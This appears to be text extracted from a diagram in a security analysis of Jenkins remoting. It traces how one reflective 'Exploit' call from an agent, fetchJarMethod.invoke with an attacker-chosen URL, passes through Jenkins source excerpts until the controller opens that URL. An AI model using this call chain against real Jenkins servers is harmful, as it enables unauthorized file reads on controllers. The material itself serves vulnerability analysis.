 Agent
Exploit
fetchJarMethod.invoke(theProxy, new URL(filepath));
hudson.remoting.RemoteInvocationHandler.invoke
RPCRequest req = userSpace
? new UserRPCRequest(oid, method, args, userProxy ? dc.getClassLoader() : null, recordCreatedAt)
: new RPCRequest(oid, method, args, userProxy ? dc.getClassLoader() : null, recordCreatedAt);
try {
if (userProxy) {
if (async) {
channelOrFail().callAsync(req);
} else {
return channelOrFail().call(req);
}
} else {
if (async) {
req.callAsync(channelOrFail());
} else {
return req.call(channelOrFail());
}
}
return null;
}
hudson.remoting.Request.call
synchronized (channel) {
synchronized (this) {
response = null;
//...
channel.send(this);
}
}
try {
//...
return response.returnValue;
// ...
}
Controller
hudson.remoting.Request$2.run
Command rsp;
CURRENT.set(Request.this);
try {
// ...
RSP r = Request.this.perform(channel);
rsp = new Response<RSP, EXC>(Request.this, id, calcLastIoId(), r);
} catch (Throwable t) {
rsp = new Response<>(Request.this, id, calcLastIoId(), t);
} finally {
CURRENT.remove();
}
if (chainCause) {
rsp.chainCause(createdAt);
}
channel.send(rsp);
hudson.remoting.RemoteInvocationHandler$RPCRequest.perform
Object o = channel.getExportedObject(oid);
Class<?>[] clazz = channel.getExportedTypes(oid);
try {
Method m = choose(clazz);
//...
Object r;
try {
r = m.invoke(o, arguments);
}
//...
if (r == null || r instanceof Serializable) {
return (Serializable) r;
}
//..
hudson.remoting.RemoteClassLoader$ClassLoaderProxy.fetchJar
return Util.readFully(url.openStream());